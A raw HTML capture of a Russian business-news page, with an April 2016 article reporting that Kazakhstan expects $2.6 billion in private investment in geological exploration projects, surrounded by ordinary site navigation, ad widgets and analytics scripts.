

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cbskiev.ru/ekonomika/kazahstan-ozhidaet-26-mlrd-investitsiy-v-geologorazvedotchne-proekt.html
body_size: 10004
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты | Центр Бизнеса и Страхования</title>
	<link href="/templates/cbskiev/favicon.ico" rel="shortcut icon" type="image/x-icon" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cbskiev.ru/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.cbskiev.ru/wp-content/themes/cbskiev/js/html5.js"></script>
	<![endif]-->
	
<!-- All in One SEO Pack 2.5 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Приоритеты развития геологической отрасли, по мнению министра по инвестициям и развитию Казахстана, обусловлены ростом объемов потребления сырьевых ресурсов в Казахстане и мире. Казахстан ожидает в ближайшие годы приток частных инвестиций в объеме 2,6 миллиарда долларов в геологоразведочные проекты, сообщается в" />

<meta name="keywords"  content="геологоразведочные проекты,Казахстан,ожидание инвестиций" />

<link rel="canonical" href="https://www.cbskiev.ru/ekonomika/kazahstan-ozhidaet-26-mlrd-investitsiy-v-geologorazvedotchne-proekt.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Центр Бизнеса и Страхования &raquo; Лента" href="https://www.cbskiev.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Центр Бизнеса и Страхования &raquo; Лента комментариев" href="https://www.cbskiev.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Центр Бизнеса и Страхования &raquo; Лента комментариев к &laquo;Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты&raquo;" href="https://www.cbskiev.ru/ekonomika/kazahstan-ozhidaet-26-mlrd-investitsiy-v-geologorazvedotchne-proekt.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cbskiev.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='BotBlockerCSS-css'  href='https://www.cbskiev.ru/wp-content/plugins/botblocker//styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='https://www.cbskiev.ru/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.cbskiev.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.cbskiev.ru/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.cbskiev.ru/wp-content/themes/cbskiev/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.cbskiev.ru/wp-content/themes/cbskiev/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.cbskiev.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=4.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cbskiev.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cbskiev.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.cbskiev.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cbskiev.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cbskiev.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='&#171;Ромир&#187;: сбережения остались у 27% россиян' href='https://www.cbskiev.ru/prochee/romir-sberezheniya-ostalisy-u-27-rossiyan.html' />
<link rel='next' title='Прямые иностранные инвестиции в Армению сократились в 2,2 раза' href='https://www.cbskiev.ru/ekonomika/pryame-inostranne-investitsii-v-armeniyu-sokratilisy-v-22-raza.html' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.cbskiev.ru/?p=12080' />
<link rel="alternate" type="application/json+oembed" href="https://www.cbskiev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cbskiev.ru%2Fekonomika%2Fkazahstan-ozhidaet-26-mlrd-investitsiy-v-geologorazvedotchne-proekt.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cbskiev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cbskiev.ru%2Fekonomika%2Fkazahstan-ozhidaet-26-mlrd-investitsiy-v-geologorazvedotchne-proekt.html&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
//			background: url(https://www.cbskiev.ru/wp-content/themes/cbskiev/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	
	<link rel="stylesheet" href="https://www.cbskiev.ru/templates/cbskiev/css/template.css" type="text/css" />
	<link href="https://www.cbskiev.ru/templates/cbskiev/ja_menus/ja_cssmenu/ja.cssmenu.css" rel="stylesheet" type="text/css" />
	<script src="https://www.cbskiev.ru/templates/cbskiev/ja_menus/ja_cssmenu/ja.cssmenu.js" language="javascript" type="text/javascript"></script>
	<link href="https://www.cbskiev.ru/templates/cbskiev/css/colors/green.css" rel="stylesheet" type="text/css" />
	
	<script src="https://www.cbskiev.ru/wp-content/themes/cbskiev/js/jQuery.1.13.js"></script>
	<script src="https://www.cbskiev.ru/wp-content/themes/cbskiev/js/jquery.hc-sticky.min.js"></script>	

  
	<meta property="og:title" content="Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты" />  
	<meta property="og:image" content="https://www.cbskiev.ru/wp-content/uploads/2016/04/2.jpg" />  	
	<meta property="og:description" content="Приоритеты развития геологической отрасли, по мнению министра по инвестициям и развитию Казахстана, обусловлены ростом объемов потребления сырьевых ресурсов в Казахстане и мире. Казахстан ожидает в ближайшие годы приток частных инвестиций в объеме 2,6 миллиарда долларов в геологоразведочные проекты, сообщается в пятницу на официальном сайте премьер-министра республики. На собрании, приуроченном ко дню геолога, министр по инвестициям [&hellip;]" />  
	<meta property="og:url" content="https://www.cbskiev.ru/ekonomika/kazahstan-ozhidaet-26-mlrd-investitsiy-v-geologorazvedotchne-proekt.html "/>  
	<meta property="og:type" content="article" />  
	<meta itemprop="name" content="Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты" />
	<meta itemprop="description" content="Приоритеты развития геологической отрасли, по мнению министра по инвестициям и развитию Казахстана, обусловлены ростом объемов потребления сырьевых ресурсов в Казахстане и мире. Казахстан ожидает в ближайшие годы приток частных инвестиций в объеме 2,6 миллиарда долларов в геологоразведочные проекты, сообщается в пятницу на официальном сайте премьер-министра республики. На собрании, приуроченном ко дню геолога, министр по инвестициям [&hellip;]" />  	
	<meta itemprop="image" content="https://www.cbskiev.ru/wp-content/uploads/2016/04/2.jpg" />  	
  	

<script type="text/javascript" src="https://67g.ru/js/ex.js?ver=1.0"></script>
<script type="text/javascript" src="https://67g.ru/ay/"></script>
<script defer src="https://sm-wa.com/lib.js"></script><script>document.addEventListener('DOMContentLoaded', () => pushSubscribe( ))</script>
</head>

<body class="post-template-default single single-post postid-12080 single-format-standard wide fs3 sidebar">

	<div id="page" class="hfeed site">
	
		<!-- BEGIN: PATHWAY -->
		<div id="ja-tpwrap">
			<div id="ja-tp">
				<div id="ja-pathway">
					<div class="bannergroup">
					</div>	
					<strong>Навигация:</strong><span class="breadcrumbs pathway">
					<a href="https://www.cbskiev.ru" class="pathway">Центр Бизнеса и Страхования</a> <img alt="" src="/templates/cbskiev/images/arrow.png"> <span typeof="v:Breadcrumb"><a class="pathways" href="https://www.cbskiev.ru/category/ekonomika">Экономика</a></span> <img alt="" src="/templates/cbskiev/images/arrow.png"> Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты				</div>
			</div>
		</div>
		<!-- END: PATHWAY -->
	
		<div id="ja-header" class="clearfix">
			<h1 class="logo">
				<a href="/index.php" title="Центр Бизнеса и Страхования"></a>
			</h1>
			<!-- <h2 class="gkLogoText">
			<a href="/index.php"><span>Общественно-политическое издание</span></a>
			</h2> -->
			<div id="ja-search">
				<form role="search" method="get" action="https://www.cbskiev.ru/">
					<div class="search">
						<input type="submit" value="Найти" class="button search-form" onclick="this.form.searchword.focus();"/>
						<input name="s" id="mod_search_searchword" maxlength="200" alt="Найти" class="inputbox" type="text" size="200" value="поиск..."  onblur="if(this.value=='') this.value='поиск...';" onfocus="if(this.value=='поиск...') this.value='';" />	
					</div>
				</form>
				 <span class="social">
					<link href="/images/icoset/social_add_max.css" rel="stylesheet"> 
				</span> 		
			</div>	
		</div>

		<header id="masthead" class="site-header" role="banner">
<div id="ja-mainnavwrap">
<div id="ja-mainnav" class="clearfix">
	<ul id="ja-cssmenu" class="clearfix">
		<li ><a href="https://www.cbskiev.ru/" class="menu-item0 first-item" id="menu1" title="ЦБС"><img src="/images/logocn_03.png"></a></li> 
		<li ><a href="https://www.cbskiev.ru/category/banki" class="menu-item1 " id="menu153" title="Банки"><span class="menu-title">Банки</span></a></li> 
		<li ><a href="https://www.cbskiev.ru/category/valutnyi-rynok" class="menu-item2 " id="menu149" title="Валютный рынок"><span class="menu-title">Валютный рынок</span></a></li> 
		<li ><a href="https://www.cbskiev.ru/category/dengi" class="menu-item2 " id="menu1149" title="Деньги"><span class="menu-title">Деньги</span></a></li> 
		<li class="havechild"><a href="https://www.cbskiev.ru/category/kredity" class="menu-item3 " id="menu178" title="Кредиты"><span class="menu-title">Кредиты</span></a>
		<ul>		<li ><a href="https://www.cbskiev.ru/category/kredity/avtokreditovanie" class=" first-item" id="menu82" title="Автокредитование"><span class="menu-title">Автокредитование</span></a></li> 
			<li ><a href="https://www.cbskiev.ru/category/kredity/biznes-kredity"  id="menu83" title="Бизнес-кредиты"><span class="menu-title">Бизнес-кредиты</span></a></li> 
			<li ><a href="https://www.cbskiev.ru/category/kredity/ipoteka"  id="menu84" title="Ипотека"><span class="menu-title">Ипотека</span></a></li> 
			<li ><a href="https://www.cbskiev.ru/category/kredity/kreditnye-karty"  id="menu85" title="Кредитные карты"><span class="menu-title">Кредитные карты</span></a></li> 
			<li ><a href="https://www.cbskiev.ru/category/kredity/potrebitelskiy-kredit"  id="menu86" title="Потребительский кредит"><span class="menu-title">Потребительский кредит</span></a></li> 
		</ul></li> 
		<li ><a href="https://www.cbskiev.ru/category/strahovanie" class="menu-item4 " id="menu79" title="Страхование"><span class="menu-title">Страхование</span></a></li> 
 		<li ><a href="https://www.cbskiev.ru/category/ekonomika" class="menu-item6 " id="menu93" title="Экономика"><span class="menu-title">Экономика</span></a></li> 
 		<li ><a href="https://www.cbskiev.ru/category/prochee" class="menu-item6 last-item " id="menu93" title="Прочее"><span class="menu-title">Прочее</span></a></li> 
	</ul>
</div>
</div>

<div id="ja-mainnavwrap" style="border-top-width: 0px;">
<div id="ja-mainnav" class="clearfix">
	<ul id="ja-cssmenu" class="clearfix" style="padding-left: 53px;">
		<li ><a href="/glavnoe.html" class="menu-item1" id="menu53" title="Главное"><span class="menu-title">Главное</span></a></li> 
		<li ><a href="/biznes-i-finansy.html" class="menu-item2" id="menu49" title="Бизнес и финансы"><span class="menu-title">Бизнес и финансы</span></a></li> 
		<li class="havechild"><a href="/obshchestvo.html" class="menu-item3" id="menu78" title="Общество"><span class="menu-title">Общество</span></a>
		<ul>
			<li ><a href="/obshchestvo/zakon-i-poryadok.html" class=" first-item" id="menu82" title="Закон и порядок"><span class="menu-title">Закон и порядок</span></a></li> 
			<li ><a href="/obshchestvo/tovary-i-uslugi.html"  id="menu83" title="Товары и услуги"><span class="menu-title">Товары и услуги</span></a></li> 
			<li ><a href="/obshchestvo/sport-i-otdykh.html"  id="menu84" title="Спорт и отдых"><span class="menu-title">Спорт и отдых</span></a></li> 
			<li ><a href="/obshchestvo/zdorove.html"  id="menu85" title="Здоровье"><span class="menu-title">Здоровье</span></a></li> 
			<li ><a href="/obshchestvo/obrazovanie.html"  id="menu86" title="Образование"><span class="menu-title">Образование</span></a></li> 
			<li ><a href="/obshchestvo/kultura.html"  id="menu87" title="Культура"><span class="menu-title">Культура</span></a></li> 
			<li ><a href="/obshchestvo/istoriya.html" class=" last-item" id="menu88" title="История"><span class="menu-title">История</span></a></li> 
		</ul></li> 
		<li ><a href="/foto-i-vidyeo.html" class="menu-item4" id="menu79" title="Фото и видео"><span class="menu-title">Фото и видео</span></a></li> 
 		<li ><a href="/goryachaya-rubrika.html" class="menu-item6 last-item" id="menu93" title="Горячая рубрика"><span class="menu-title">Горячая рубрика</span></a></li> 
 		<li ><a href="/news-lenta.html" class="menu-item6 last-item" id="menu193" title="Лента новостей"><span class="menu-title">Лента новостей</span></a></li> 
</ul>
</div>
</div>

		</header><!-- #masthead -->
		
<div class="bodysite">
<div class="leftcontent">		

		<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-12080" class="post-12080 post type-post status-publish format-standard has-post-thumbnail hentry category-ekonomika tag-geologorazvedotchne-proekt tag-kazahstan tag-ozhidanie-investitsiy">
	<header class="entry-header">
				
				<h1 class="entry-title">Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.cbskiev.ru/ekonomika/kazahstan-ozhidaet-26-mlrd-investitsiy-v-geologorazvedotchne-proekt.html" title="Постоянная ссылка: Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты" rel="bookmark"><time class="entry-date" datetime="2016-04-01T16:43:35+00:00">01.04.2016</time></a></span><span class="categories-links"><a href="https://www.cbskiev.ru/category/ekonomika" rel="category tag">Экономика</a></span><span class="tags-links"><a href="https://www.cbskiev.ru/tag/geologorazvedotchne-proekt" rel="tag">геологоразведочные проекты</a>, <a href="https://www.cbskiev.ru/tag/kazahstan" rel="tag">Казахстан</a>, <a href="https://www.cbskiev.ru/tag/ozhidanie-investitsiy" rel="tag">ожидание инвестиций</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="entry-thumbnail">
								<div style="max-width:270px;"><img width="600" height="340" src="https://www.cbskiev.ru/wp-content/uploads/2016/04/2.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.cbskiev.ru/wp-content/uploads/2016/04/2.jpg 600w, https://www.cbskiev.ru/wp-content/uploads/2016/04/2-300x170.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
							</div>
		<p>Приоритеты развития геологической отрасли, по мнению министра по инвестициям и развитию Казахстана, обусловлены ростом объемов потребления сырьевых ресурсов в Казахстане и мире.</p>
<p>Казахстан ожидает в ближайшие годы приток частных инвестиций в объеме 2,6 миллиарда долларов в геологоразведочные проекты, сообщается в пятницу на официальном сайте премьер-министра республики.</p>
<p>На собрании, приуроченном ко дню геолога, министр по инвестициям и развитию Казахстана Асет Исекешев заявил, что приоритеты развития геологической отрасли обусловлены ростом объемов потребления сырьевых ресурсов в Казахстане и мире. В сообщении приводятся также слова председателя правления АО &#171;Казгеология&#187;,<span id="more-12080"></span> который отметил, что за четыре года в эту отрасль было привлечено около 50 миллионов долларов.</p>
<p>&#171;Развитие геологической отрасли является основополагающим фактором в экономическом развитии страны. Сегодня по программе геологоразведочных работ, которая реализуется в Казахстане с 2015 по 2019 годы, из бюджета выделено 120 миллиардов тенге (около 350 миллионов долларов). Мы ожидаем, что за счет частных инвестиций будет вложено еще 900 миллиардов тенге (около 2,6 миллиарда долларов)&#187;, — отметил министр по инвестициям.</p>
<p>Компания &#171;Казгеология&#187; была основана в 2011 году по поручению правительства республики с целью выполнения геологоразведочных работ по всему Казахстану. В настоящее время компания занимается разведкой десяти объектов.</p>
		
Иллюстрация к статье: <noindex><a href="https://yandex.ru/images/search?text=Казахстан ожидает $2,6 млрд инвестиций в геологоразведочные проекты" target="_blank" rel="nofollow">Яндекс.Картинки</a></noindex>
<style>
.follows-channel__content {
	-webkit-hyphens: none !important;
	-moz-hyphens: none !important;
	-ms-hyphens: none !important;
	hyphens: none !important;
}
</style>
<style>
.follows-channel::before {
    background-position: 0 0;
    background-repeat: no-repeat;
    content: "";
    display: table-cell;
    height: 50px;
    vertical-align: middle;
    width: 50px;
}
.follows-channel {
    box-sizing: border-box;
    display: table;
    font-style: italic;
	margin-top:10px;	
    padding: 10px;
    width: 100%;
}
.follows-channel__content {
    display: table-cell;
    line-height: 1.5em;
    padding-left: 10px;
    vertical-align: middle;
	color: #333333;
	font-size:125%;
}
.follows-channel a {
	color: #555555 !important;
    font-weight: 700;
    text-decoration: none;
}
.follows-channel a:hover {
	color: #333333 !important;
}
.follows-channel_tm {
    background-color: #e5f6ff;
}
.follows-channel_tm::before {
    background-image: linear-gradient(transparent, transparent), url("https://www.cbskiev.ru/wp-content/themes/cbskiev/images/follows-channel/tm.svg");
}
.follows-channel_ok {
    background-color: #edd8c5;
}
.follows-channel_ok::before {
    background-image: linear-gradient(transparent, transparent), url("https://www.cbskiev.ru/wp-content/themes/cbskiev/images/follows-channel/ok.svg");
}
</style>
<div class="follows-channel follows-channel_tm"><div class="follows-channel__content">Самые оперативные новости экономики <a href="https://t.me/joinchat/AAAAAEPda0ifhljCG8AVQQ" target="_blank" rel="nofollow" onclick="yaCounter35112685.reachGoal( 'f-c-tm' ); return true;">на нашем Telegram канале</a></div></div>
<!-- <div id="yandex_rtb_R-A-498003-3" style="margin: 15px 0px 0px 0px;" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-498003-3' );</script> -->

<style type='text/css'>
#agImport{margin: 20px 0px -15px 0px;} #agImport .agTsr a{color: #000000;font-family: Arial,Helvetica,sans-serif;font-size: 14px;font-style: normal;font-weight: bold;line-height: 18px;text-decoration: none;}
</style>
<div id="agImport"></div>
<script>div = document.getElementById( 'agImport' ); inner = document.createElement( 'div' ); inner.id="agImportInner"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agImportInner',type:1, cnty:12, image:'500x300' });</script>


	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
	</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Навигация по записям</h1>
		<div class="nav-links">

			<a href="https://www.cbskiev.ru/prochee/romir-sberezheniya-ostalisy-u-27-rossiyan.html" rel="prev"><span class="meta-nav">&larr;</span> &#171;Ромир&#187;: сбережения остались у 27% россиян</a>			<a href="https://www.cbskiev.ru/ekonomika/pryame-inostranne-investitsii-v-armeniyu-sokratilisy-v-22-raza.html" rel="next">Прямые иностранные инвестиции в Армению сократились в 2,2 раза <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
					</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:240px; margin:0 auto; padding-top:15px;">

<!-- <div id="yandex_rtb_R-A-498003-6" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-498003-6' );</script> -->

<script>document.write( '<iframe src="https://newseum.ru/banner/?utm_source=banner&utm_term=cbskiev.ru&utm_content=240x400top" width="240px" height="400px" style="border: 1px solid #c7c7c7;"></iframe>' );</script>
	
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Сегодня в СМИ</h3><div class="textwidget custom-html-widget"><style type='text/css'>
#agImportSmall .agTsr a {
	text-align:left;
color:#000000;
}
#agImportSmall .agTsr a:hover {
}
#agImportSmall .agTsr a img{
	box-sizing: border-box;
}
</style>
<div id="agImportSmall" style="margin-top:20px;"></div>
<script>div = document.getElementById( 'agImportSmall' ); inner = document.createElement( 'div' ); inner.id="agImportSmallInner"; inner.className = "agTsr"; div.appendChild( inner );  sminit({container:'agImportSmallInner',type:1, cnty:5});</script></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ok_group_widget" style="padding-top:20px;"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertGroupWidget(id,did,st);
      }, 0);
    }
  }}
  d.documentElement.appendChild(js);
}(document,"ok_group_widget","52710512853191","{width:240,height:335}");
</script>
</div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.cbskiev.ru/ekonomika/tchasty-ugolynh-shaht-v-dnr-planiruyut-likvidirovaty-ili-zakonservirovaty.html">Часть угольных шахт в ДНР планируют ликвидировать или законсервировать</a>
									</li>
											<li>
					<a href="https://www.cbskiev.ru/ekonomika/siluanov-nazval-gosbyudzhet-na-2026v2028-god-sbalansirovannm.html">Силуанов назвал госбюджет на 2026–2028 годы сбалансированным</a>
									</li>
											<li>
					<a href="https://www.cbskiev.ru/banki/assotsiatsiya-zvezda-sozdavaya-prostranstvo-bezopasnosti-bez-kompromissov.html">Ассоциация «Звезда»: Создавая пространство безопасности без компромиссов</a>
									</li>
											<li>
					<a href="https://www.cbskiev.ru/ekonomika/ministr-franken-italiya-podderzhala-pozitsiyu-belygii-po-aktivam-rossii.html">Министр Франкен: Италия поддержала позицию Бельгии по активам России</a>
									</li>
											<li>
					<a href="https://www.cbskiev.ru/ekonomika/novogodnyaya-notchy-pod-palymoy-podeshevela-hozyaeva-oteley-raskrli-pritchinu.html">Новогодняя ночь под пальмой подешевела: хозяева отелей раскрыли причину</a>
									</li>
					</ul>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:240px; margin:0 auto; padding-top:15px;">

<!-- <div id="yandex_rtb_R-A-498003-7" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-498003-7' );</script> -->
	
<script>document.write( '<iframe src="https://newseum.ru/banner/?utm_source=banner&utm_term=cbskiev.ru&utm_content=240x400bottom" width="240px" height="400px" style="border: 1px solid #c7c7c7;"></iframe>' );</script>
	
</div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		
	
</div> <!--left content-->
	<div id="secondsidebar">
<!--
	<style>
	#ya_partner_R-A-498003-4 {
		margin:-15px 0px -15px -10px !important;
	}
	</style>
	
	<div id="yandex_rtb_R-A-498003-4" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-498003-4' );</script>
-->

<style type='text/css'>
#agImportSB > div { display:flex; justify-content:space-between; flex-wrap:wrap; }
#agImportSB a { margin-bottom:20px !important; width:100%; }
#agImportSB a img { height:120px; width:100%; object-fit: cover; margin-bottom:5px !important; }
#agImportSB a div { max-height:72px; overflow:hidden; line-height:18px; }
#agImportSB .agTsr a{color: #000000;font-family: Arial,Helvetica,sans-serif;font-size: 14px;font-style: normal;font-weight: bold;line-height: 18px;text-decoration: none;}
</style>
<div id="agImportSB"></div>
<script>div = document.getElementById( 'agImportSB' ); inner = document.createElement( 'div' ); inner.id="agImportInnerSB"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agImportInnerSB',type:1, cnty:3, image:'500x300'});</script>
</div>
<script>
		$('#secondsidebar').hcSticky({
		});
</script>

<div style="clear:both;"></div>
</div> <!--boydsite-->		
	
	</div><!-- #page -->

	<script type='text/javascript' src='https://www.cbskiev.ru/wp-content/themes/cbskiev/js/functions.js?ver=2014-06-08'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202548'></script>
<script type='text/javascript' src='https://www.cbskiev.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

<!-- BEGIN: FOOTER -->
<div id="ja-footer">
	<!-- BEGIN: foot SPOTLIGHT-->
	<div id="ja-botsls" class="clearfix">
		<div class="ja-box-left" style="width: 33.3%;">
			<div class="moduletable">
				Все материалы на данном сайте взяты из открытых источников или присланы посетителями сайта и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам.</br>
Администрация сайта ответственности за содержание материала не несет. (<a href="/copyright/">Правообладателям</a>)	
			</div>
		</div>
		<div class="ja-box-center" style="width: 33.3%;">
			<div class="moduletable">
				<p>&nbsp;</p>
			</div>
	
		</div>
		<div class="ja-box-right" style="width: 33.3%;">
			<div class="moduletable">
				<ul id="mainlevel-nav"><li><a href="https://www.cbskiev.ru/obratnaya-svyazy" class="mainlevel-nav" >Обратная связь</a></li><li><a href="https://www.cbskiev.ru/feed" class="mainlevel-nav" >RSS</a></li><li><a href="/karta-portala.html" class="mainlevel-nav" >Карта портала</a></li></ul>
			</div>

		<div class="informer_ya">
			<div style="display:none;">

				<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35112685 = new Ya.Metrika({ id:35112685, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/35112685" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script>
			</div>
		</div>
	</div>
</div>

</body>
</html>